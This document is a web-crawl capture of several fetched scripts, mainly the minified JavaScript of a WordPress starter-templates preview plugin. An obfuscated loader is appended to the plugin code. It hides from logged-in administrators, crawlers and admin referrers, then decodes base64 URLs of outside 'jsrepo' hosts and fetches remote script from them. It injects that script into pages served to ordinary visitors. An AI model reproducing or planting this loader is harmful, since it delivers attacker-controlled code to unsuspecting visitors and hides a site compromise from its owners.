

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I3jadS20rJboQrVneUjaBg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769036524186');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxVx8xqfiafacWAWwoYvdHi3XikR8wmUw_bVEaYep-qpDx7CRU2nmOQ5Te0KK5z0cqhwselo1wNNTQla1drNPdwG4lDY2jx9Zsx5NKqedFr-4jyxOUVrBkLc4mFqC4QY7GkVG7wpKDPet_geYNWfaGEIhTZc0pZWg8v_6BTwBvI-2QYr4Gpz9RJYBJDD/_/admanproxy./ad-banner./video_ads./mobile_ads-/ad/show.
body_size: -1290
content:
window['b9e6a674-4549-4c42-a100-0c7f56590e5f'] = true;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ladiesgetpaid.com/wp-content/plugins/astra-pro-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=aabd2ae4238bd052108b
body_size: 3418
content:
(()=>{var e={n:t=>{var a=t&&t.__esModule?()=>t.default:()=>t;return e.d(a,{a}),a},d:(t,a)=>{for(var o in a)e.o(a,o)&&!e.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:a[o]})},o:(e,t)=>Object.prototype.hasOwnProperty.call(e,t)};(()=>{"use strict";const t=window.wp.domReady;var a=e.n(t);const o=()=>{try{return window.self!==window.top}catch(e){return!0}},n="starter-templates-iframe-preview-data",r=()=>{let e="";const t=document.querySelector(".site-logo-img img");return t&&(e=t.src),e};let s=r();const l=(e,t)=>{if(!e)return"";if(e){const a=e.match(/'([^']+)'/);return a?a[1]:"inherit"===e?t:e}return t||void 0},i=e=>{switch(e.value.param){case"siteLogo":const t=document.querySelectorAll(".site-logo-img img");""===s&&(s=r());let a=e.value.data.url||s;if(a=e.value.data.dataUri||a,0===t.length&&""!==a){const t=document.createElement("span");t.classList.add("site-logo-img");const o=document.createElement("a");o.setAttribute("class","custom-logo-link"),o.setAttribute("href","#"),o.setAttribute("aria-current","page"),t.appendChild(o);const n=document.createElement("img");n.classList.add("custom-logo"),n.setAttribute("src",a),o.appendChild(n);const r=document.getElementById("ast-desktop-header").querySelectorAll(".ast-site-identity")[0],s=r.querySelectorAll(".ast-site-title-wrap")[0];r.insertBefore(t,s);const l=e.value.data.width||"";""!==l&&(n.style.width=l+"px",n.style.maxWidth=l+"px")}else if(""!==a)for(const[o,n]of Object.entries(t)){n.removeAttribute("srcset"),n.setAttribute("src",a);const t=e.value.data.width;""!==t&&(n.style.width=t+"px",n.style.maxWidth=t+"px")}break;case"colorPalette":const o=e.value.data.colors||[],n=starter_templates_zip_preview.AstColorPaletteVarPrefix,i=starter_templates_zip_preview.AstEleColorPaletteVarPrefix;if(0===o.length){document.querySelector("body").classList.remove("starter-templates-preview-palette");const e=document.getElementsByClassName("starter-templates-preview-palette");return void(e.length>0&&e[0].remove())}document.querySelector("body").classList.add("starter-templates-preview-palette");const d=Object.entries(o).map((e,t)=>[`--e-global-color-${i[t].replace(/-/g,"")}: ${e[1]};`,`${n}${t}: ${e[1]};`]).map(e=>e.join("")).join("");let c=document.getElementById("starter-templates-preview-palette-css");c||(c=document.createElement("style"),c.id="starter-templates-preview-palette-css",c.setAttribute("rel","stylesheet"),document.head.appendChild(c)),c.innerHTML=`.starter-templates-preview-palette{ ${d} }`;break;case"siteTypography":if(!Object.keys(e.value.data).length){const e=document.getElementById("starter-templates-typography");return void(e&&e.remove())}(e=>{if(!e)return;if(!document.getElementById("google-fonts-domain")){const e=document.createElement("link");e.id="google-fonts-domain",e.setAttribute("rel","preconnect"),e.setAttribute("href","https://fonts.gstatic.com"),document.head.appendChild(e)}let t=document.getElementById("st-previw-google-fonts-url");t||(t=document.createElement("link"),t.id="st-previw-google-fonts-url",t.setAttribute("rel","stylesheet"),document.head.appendChild(t));const a=[];let o=e["body-font-family"]||"",n=parseInt(e["body-font-weight"])||"";n&&(n=`:wght@${n}`),o&&(o=l(o),o=o.replace(" ","+"),a.push(`family=${o}${n}`));let r=e["headings-font-family"]||"",s=parseInt(e["headings-font-weight"])||"";s&&(s=`:wght@${s}`),r&&(r=l(r,o),r=r.replace(" ","+"),a.push(`family=${r}${s}`));const i=`https://fonts.googleapis.com/css2?${a.join("&")}&display=swap`;t.setAttribute("href",i)})(e.value.data),(e=>{if(!e)return;let t=document.getElementById("starter-templates-typography");t||(t=document.createElement("style"),t.id="starter-templates-typography",t.setAttribute("rel","stylesheet"),document.head.appendChild(t));let a="";a+="body, button, input, select, textarea, .ast-button, .ast-custom-button {",a+="\tfont-family: "+e["body-font-family"]+";",a+="\tfont-weight: "+e["body-font-weight"]+";",a+="\tfont-size: "+e["font-size-body"].desktop+e["font-size-body"]["desktop-unit"]+";",a+="\tline-height: "+e["body-line-height"]+";",a+="}",a+="h1, .entry-content h1, h2, .entry-content h2, h3, .entry-content h3, h4, .entry-content h4, h5, .entry-content h5, h6, .entry-content h6, .site-title, .site-title a {",a+="\tfont-family: "+e["headings-font-family"]+";",a+="\tline-height: "+e["headings-line-height"]+";",a+="\tfont-weight: "+e["headings-font-weight"]+";",a+="}",["h1","h2","h3","h4","h5","h6"].forEach(t=>{const o="inherit"===e["font-family-"+t]?e["headings-font-family"]:e["font-family-"+t],n="inherit"===e["font-weight-"+t]?e["headings-font-weight"]:e["font-weight-"+t];let r="";void 0!==o&&""!==o&&(r+=`${t}, .entry-content ${t} {`,r+="\tfont-family: "+o+";"),void 0!==e["line-height-"+t]&&""!==e["line-height-"+t]&&(r+="\tline-height: "+e["line-height-"+t]+";"),void 0!==n&&""!==n&&(r+="\tfont-weight: "+n+";"),a+=""!==r?r+"}":""}),t.innerHTML=a})(e.value.data);break;case"siteTitle":(e=>{const t=document.getElementById("ast-desktop-header"),a=t&&t.querySelectorAll(".ast-site-identity")[0],o=a&&a.querySelectorAll(".ast-site-title-wrap")[0];o&&(o.style.display=e?"block":"none")})(e.value.data);break;case"clearPreviewAssets":const m=document.getElementById("starter-templates-typography");m&&m.remove(),document.querySelector("body").classList.remove("starter-templates-preview-palette");const p=document.getElementsByClassName("starter-templates-preview-palette");p.length>0&&p[0].remove();break;case"completeOnboarding":localStorage.removeItem("starter-templates-iframe-preview-data")}};window.addEventListener("message",function(e){if(o()&&(console.log("addEventListener message: ",e),"object"==typeof e.data&&"starterTemplatePreviewDispatch"===e.data.call)){const t=e.data;let a=JSON.parse(localStorage.getItem(n));null===a&&(a={},a.data={}),a.data[t.value.param]=t.value.data,delete a.data.clearPreviewAssets,t.url=window.location.origin,a.url=window.location.origin,"cleanStorage"===t.value.param?(delete a.data.cleanStorage,a.data.siteLogo=t.value.data,a.data.colorPalette={},a.data.siteTypography={},Object.keys(a.data).map(e=>i({value:{param:e,data:a.data[e]}}))):i(t),localStorage.setItem(n,JSON.stringify(a))}},!1),a()(()=>{if(!o())return;const e=document.createElement("style");e.id="starter-templates-logo-css",document.getElementsByTagName("head")[0].appendChild(e),e.innerHTML=".site-logo-img img { transition: unset; } #wpadminbar { display: none; } html{  margin-top: 0 !important; }}";const t=(a=n,JSON.parse(localStorage.getItem(a)));var a;t&&Object.keys(t.data).map(e=>i({value:{param:e,data:t.data[e]}}))})})()})();;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());